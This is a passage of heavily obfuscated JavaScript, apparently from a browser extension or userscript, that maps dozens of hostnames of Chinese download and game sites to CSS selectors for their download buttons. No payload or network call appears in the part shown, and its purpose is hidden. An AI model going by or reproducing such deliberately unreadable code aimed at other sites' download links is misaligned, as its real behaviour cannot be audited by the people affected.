)+a0_0xfe90e4(0x46e)+a0_0xfe90e4(0x42a)+'m']=['.sh'+a0_0xfe90e4(0x326)+a0_0xfe90e4(0x1fe)+a0_0xfe90e4(0x538)+'w_l'+a0_0xfe90e4(0x1ca)+a0_0xfe90e4(0x3ab),a0_0xfe90e4(0x38f)+'od_'+'or_'+a0_0xfe90e4(0x170)+a0_0xfe90e4(0x339)+a0_0xfe90e4(0x526)+'a',a0_0xfe90e4(0x421)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x4bc)+'el\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x417)+a0_0xfe90e4(0x30d)+'crk'+a0_0xfe90e4(0x42a)+'m']=['.d_'+'gam'+a0_0xfe90e4(0x448)+'dow'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x2a4)+a0_0xfe90e4(0x277)+a0_0xfe90e4(0x3c8)+a0_0xfe90e4(0x4a2)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x379)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x359)+'.bt'+a0_0xfe90e4(0x41c)+'ox\x20'+'.bt'+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x254)+a0_0xfe90e4(0x3fb)+a0_0xfe90e4(0x532)+a0_0xfe90e4(0x19f)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x441)+a0_0xfe90e4(0x27a)+'\x20\x20.'+a0_0xfe90e4(0x541)+a0_0xfe90e4(0x4ec)+'n\x20\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x48c)+a0_0xfe90e4(0x47d)+a0_0xfe90e4(0x2e1)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x34d)+a0_0xfe90e4(0x30c)+a0_0xfe90e4(0x361)+a0_0xfe90e4(0x376)+a0_0xfe90e4(0x426)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e8)+'ian'+'aiy'+a0_0xfe90e4(0x390)+'om']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x487)+a0_0xfe90e4(0x3c9)+a0_0xfe90e4(0x2d2)+'box'+'\x20a:'+a0_0xfe90e4(0x4a7)+a0_0xfe90e4(0x517)+a0_0xfe90e4(0x189)+a0_0xfe90e4(0x3f4)+'_bt'+'n)'],a0_0x18b820[a0_0xfe90e4(0x358)+a0_0xfe90e4(0x547)+'iu.'+a0_0xfe90e4(0x366)]=['.ga'+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x41f)+a0_0xfe90e4(0x3bc)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x40d)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n\x20a'+a0_0xfe90e4(0x287)+a0_0xfe90e4(0x4f9)+a0_0xfe90e4(0x51e)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x496)],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.go'+a0_0xfe90e4(0x323)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x1f8)+'hea'+a0_0xfe90e4(0x4d6)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.dr'+a0_0xfe90e4(0x445)+'cn']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)],a0_0x18b820[a0_0xfe90e4(0x4b7)+a0_0xfe90e4(0x245)+a0_0xfe90e4(0x396)+a0_0xfe90e4(0x3cc)+a0_0xfe90e4(0x1da)+'om']=[a0_0xfe90e4(0x502)+a0_0xfe90e4(0x23e)+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x541)+a0_0xfe90e4(0x4ec)+'n\x20a','.ct'+a0_0xfe90e4(0x169)+a0_0xfe90e4(0x53f)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x235)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x324)+'n\x20'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x267)+a0_0xfe90e4(0x2ce)+'aob'+a0_0xfe90e4(0x2ff)+'.co'+'m']=[a0_0xfe90e4(0x1f8)+'hea'+'d-l'+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x491)+'a',a0_0xfe90e4(0x234)+'s-b'+a0_0xfe90e4(0x53f)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x29d)+a0_0xfe90e4(0x4e7)+a0_0xfe90e4(0x317)+'cn']=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x1ac)+a0_0xfe90e4(0x2f7)+'\x20.x'+a0_0xfe90e4(0x268)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x237)+a0_0xfe90e4(0x42e)+'uwg'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x2ec)+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x254)+'ing'+a0_0xfe90e4(0x470)+a0_0xfe90e4(0x2e3)+'om']=[a0_0xfe90e4(0x42a)+'nt\x20'+a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x36d)+'eny'+a0_0xfe90e4(0x442)+a0_0xfe90e4(0x1af)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+'wnl'+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x250)+a0_0xfe90e4(0x3e1)+a0_0xfe90e4(0x4cf)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x41d)+a0_0xfe90e4(0x283)+a0_0xfe90e4(0x36f)+a0_0xfe90e4(0x1da)+'om']=[a0_0xfe90e4(0x4f4)+'meI'+a0_0xfe90e4(0x30c)+'Box'+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x44f)+a0_0xfe90e4(0x1ea)+a0_0xfe90e4(0x340)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x2ef)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x31a)+'in7'+a0_0xfe90e4(0x31d)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x45d)+a0_0xfe90e4(0x3e5)+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x36d)+a0_0xfe90e4(0x2a3)+a0_0xfe90e4(0x43f)+a0_0xfe90e4(0x4b4)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x460)+a0_0xfe90e4(0x1c2)+a0_0xfe90e4(0x177)+a0_0xfe90e4(0x21c)+'t']=['.ku'+a0_0xfe90e4(0x4dc)+a0_0xfe90e4(0x4db)+a0_0xfe90e4(0x1e2)+a0_0xfe90e4(0x180)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3fd)+a0_0xfe90e4(0x15c)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x392)+'wn_'+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820[a0_0xfe90e4(0x358)+'o9g'+a0_0xfe90e4(0x1da)+'n']=[a0_0xfe90e4(0x53a)+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1a4)+'mtx'+a0_0xfe90e4(0x33e)+a0_0xfe90e4(0x21f)+'cn']=[a0_0xfe90e4(0x53b)+'tns'+'\x20li'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x1fa)+a0_0xfe90e4(0x3c2)+a0_0xfe90e4(0x366)+'.cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.im'+'ote'+a0_0xfe90e4(0x30d)]=['.bt'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x499)+a0_0xfe90e4(0x166)+a0_0xfe90e4(0x159)+'n']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x3ae)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x344)+a0_0xfe90e4(0x385)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x36a)+'wnl'+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['m.1'+a0_0xfe90e4(0x1fb)+'t.c'+'om']=['.lo'+'adg'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x1a2)+a0_0xfe90e4(0x268)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1f6)+'l99'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x3b8)+a0_0xfe90e4(0x2e7)+a0_0xfe90e4(0x4ef)+'_bu'+a0_0xfe90e4(0x332)+'m_d'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x37f)+a0_0xfe90e4(0x2ec)+'a'],a0_0x18b820['m.b'+'dl9'+a0_0xfe90e4(0x2df)+'om']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x487)+a0_0xfe90e4(0x3c9)+a0_0xfe90e4(0x2d2)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x34c)+a0_0xfe90e4(0x346)+a0_0xfe90e4(0x3f6)+a0_0xfe90e4(0x366)]=['.in'+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x4a1)+a0_0xfe90e4(0x35a)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x38e)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x4ec)+'n_b'+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x41b)+a0_0xfe90e4(0x2bc)+a0_0xfe90e4(0x45c)+'com']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x197)+a0_0xfe90e4(0x2f6)+a0_0xfe90e4(0x332)+a0_0xfe90e4(0x487)+a0_0xfe90e4(0x286)+'own'+a0_0xfe90e4(0x343)+a0_0xfe90e4(0x270)],a0_0x18b820[a0_0xfe90e4(0x478)+'x12'+a0_0xfe90e4(0x40e)+a0_0xfe90e4(0x42a)+'m']=['.do'+a0_0xfe90e4(0x226)+a0_0xfe90e4(0x413)+a0_0xfe90e4(0x426)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.34'+a0_0xfe90e4(0x1a8)+a0_0xfe90e4(0x2e3)+'om']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x174)+a0_0xfe90e4(0x2f3)+a0_0xfe90e4(0x3ef)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['www'+'.hx'+a0_0xfe90e4(0x3ed)+a0_0xfe90e4(0x30d)]=['.ms'+a0_0xfe90e4(0x3b2)+'\x20.b'+a0_0xfe90e4(0x26a)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ac'+a0_0xfe90e4(0x25d)+a0_0xfe90e4(0x42a)+a0_0xfe90e4(0x4b7)+'n']=['.An'+a0_0xfe90e4(0x2e2)+a0_0xfe90e4(0x16e)+'\x20li'+'\x20a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x348)+a0_0xfe90e4(0x2f4)+'a.c'+a0_0xfe90e4(0x21f)+'cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.vc'+a0_0xfe90e4(0x3f0)+'cn']=['.ti'+a0_0xfe90e4(0x1cd)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x351)+'d\x20a'],a0_0x18b820[a0_0xfe90e4(0x44b)+'cyy'+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x469)+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x44f)+'n10'+a0_0xfe90e4(0x3c6)+'et']=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e8)+'ian'+a0_0xfe90e4(0x2ee)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x392)+'wn_'+'box'+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n'],a0_0x18b820['www'+a0_0xfe90e4(0x48c)+a0_0xfe90e4(0x4a1)+a0_0xfe90e4(0x1a0)+a0_0xfe90e4(0x51a)+'et']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x264)+a0_0xfe90e4(0x43c)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x344)+'6y.'+'com']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b5)+'a\x20'],a0_0x18b820['www'+a0_0xfe90e4(0x537)+'88.'+'com']=['.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x3a2)+a0_0xfe90e4(0x28a)],a0_0x18b820[a0_0xfe90e4(0x4a5)+a0_0xfe90e4(0x41a)+a0_0xfe90e4(0x42a)+'m']=['#do'+'wnl'+a0_0xfe90e4(0x48b)+'add'+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x462)+a0_0xfe90e4(0x40c)+'i.n'+'et']=['.dt'+'l-d'+'own'+'\x20a'],a0_0x18b820['m.s'+a0_0xfe90e4(0x19f)+'yi.'+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x421)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x342)+a0_0xfe90e4(0x527)+a0_0xfe90e4(0x48d)+'om']=[a0_0xfe90e4(0x394)+a0_0xfe90e4(0x37a)+'a'],a0_0x18b820[a0_0xfe90e4(0x350)+a0_0xfe90e4(0x52c)+a0_0xfe90e4(0x330)+a0_0xfe90e4(0x366)]=['.to'+'pdo'+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ap'+a0_0xfe90e4(0x24c)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+'-bt'+a0_0xfe90e4(0x404)+'\x20a'],a0_0x18b820['m.a'+a0_0xfe90e4(0x308)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x242)+'-gu'+'ide'+a0_0xfe90e4(0x1e2)+'Up-'+a0_0xfe90e4(0x38d)+'\x20li'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ap'+'kbu'+a0_0xfe90e4(0x521)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+'tn\x20'+'a'],a0_0x18b820['and'+a0_0xfe90e4(0x320)+'d.a'+a0_0xfe90e4(0x420)+a0_0xfe90e4(0x241)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tns'+'\x20a'],a0_0x18b820['m.c'+a0_0xfe90e4(0x3de)+a0_0xfe90e4(0x35e)+a0_0xfe90e4(0x366)]=['#do'+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x280)+'not'+a0_0xfe90e4(0x517)+'p_d'+'own'+a0_0xfe90e4(0x425)+'n)'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.cl'+a0_0xfe90e4(0x511)+'9.c'+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+'an',a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x1aa)+a0_0xfe90e4(0x541)+a0_0xfe90e4(0x15e)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x41b)+a0_0xfe90e4(0x26e)+'com']=['.do'+'wn'],a0_0x18b820['www'+a0_0xfe90e4(0x31c)+'lun'+'tan'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x3d8)+'z.g'+a0_0xfe90e4(0x519)+'nta'+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x27c)+a0_0xfe90e4(0x4f5)+'mlu'+'nta'+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x156)+a0_0xfe90e4(0x4b2)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x18e)+a0_0xfe90e4(0x4b2)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+'n.c'+'om']=['.do'+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x307)+a0_0xfe90e4(0x356)+'mlu'+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820['tyj'+a0_0xfe90e4(0x356)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=['.do'+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4ba)+a0_0xfe90e4(0x399)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x20b)+a0_0xfe90e4(0x202)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820['mxj'+'m.g'+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x2db)+a0_0xfe90e4(0x24a)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x192)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+'an.'+'com']=['.do'+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x3ce)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x366)]=['.do'+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x209)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820['gw.'+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+'com']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x1e4)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x3f0)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+'com']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x481)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x279)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x364)+'gml'+'unt'+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x25b)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820['oth'+a0_0xfe90e4(0x240)+'gml'+'unt'+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x211)+a0_0xfe90e4(0x408)+a0_0xfe90e4(0x3fa)+a0_0xfe90e4(0x4e5)+a0_0xfe90e4(0x366)]=['.An'+'Det'+'CLS'+'\x20.a'+a0_0xfe90e4(0x2cf)+a0_0xfe90e4(0x550)],a0_0x18b820['www'+a0_0xfe90e4(0x4f4)+'me1'+'717'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x4f4)+'me_'+a0_0xfe90e4(0x541)+'_co'+'n\x20a'],a0_0x18b820['m.g'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x54a)+'7.c'+'om']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+'oad'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4c0)+a0_0xfe90e4(0x257)+a0_0xfe90e4(0x36d)+'.cn']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x18f)+a0_0xfe90e4(0x475)+'li\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x264)+a0_0xfe90e4(0x2ad)+a0_0xfe90e4(0x183)+a0_0xfe90e4(0x48d)+'n']=[a0_0xfe90e4(0x230)+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x306)+a0_0xfe90e4(0x2c4)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.18'+a0_0xfe90e4(0x4aa)+a0_0xfe90e4(0x17e)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x230)+'me-'+'dow'+'nlo'+'ad\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x487)+a0_0xfe90e4(0x529)+a0_0xfe90e4(0x459)+'tyy'+'w.c'+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x4c2)+a0_0xfe90e4(0x38d)+'2',a0_0xfe90e4(0x158)+'tto'+a0_0xfe90e4(0x258)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x225)+'fla'+a0_0xfe90e4(0x481)+'cn']=['.do'+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x4e1)+'p\x20a'],a0_0x18b820[a0_0xfe90e4(0x3a4)+a0_0xfe90e4(0x4a0)+'ash'+a0_0xfe90e4(0x30d)]=['.do'+'wnl'+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x2a6)+a0_0xfe90e4(0x30f)+a0_0xfe90e4(0x4de)+a0_0xfe90e4(0x2d7)+a0_0xfe90e4(0x398)+'a'],a0_0x18b820[a0_0xfe90e4(0x3ff)+'e.1'+'23c'+'ha.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820['mti'+'me.'+a0_0xfe90e4(0x2bc)+'cha'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+'wnL'+a0_0xfe90e4(0x48b)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1bf)+a0_0xfe90e4(0x22e)+a0_0xfe90e4(0x16a)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x1ff)+a0_0xfe90e4(0x522)+'e\x20a'],a0_0x18b820['m.4'+'399'+a0_0xfe90e4(0x206)+a0_0xfe90e4(0x33e)+'om']=['.m-'+'dow'+a0_0xfe90e4(0x324)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sh'+a0_0xfe90e4(0x509)+a0_0xfe90e4(0x3f8)+'om']=['.do'+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x154)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+'huj'+'u5.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x154)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x383)+a0_0xfe90e4(0x538)+a0_0xfe90e4(0x301)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x158)+a0_0xfe90e4(0x367)+'n\x20a'],a0_0x18b820['m.p'+a0_0xfe90e4(0x49a)+'ouy'+a0_0xfe90e4(0x295)+'com']=[a0_0xfe90e4(0x48c)+'nkB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x14f)+a0_0xfe90e4(0x1ce)+a0_0xfe90e4(0x4e5)+'cn']=[a0_0xfe90e4(0x40b)+'btn'+'\x20a'],a0_0x18b820['m.5'+a0_0xfe90e4(0x4d5)+a0_0xfe90e4(0x504)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+'wnl'+a0_0xfe90e4(0x1e7)+'-de'+a0_0xfe90e4(0x30f)+'l-h'+a0_0xfe90e4(0x2d7)+'er\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x253)+'0cs'+a0_0xfe90e4(0x187)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x312)+a0_0xfe90e4(0x15d)+a0_0xfe90e4(0x2c3)+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x34e)+'gam'+a0_0xfe90e4(0x2aa)+'x\x20a'+a0_0xfe90e4(0x287)+a0_0xfe90e4(0x4f9)+a0_0xfe90e4(0x51e)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+'tn)'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ez'+a0_0xfe90e4(0x49b)+a0_0xfe90e4(0x229)+a0_0xfe90e4(0x30d)]=[a0_0x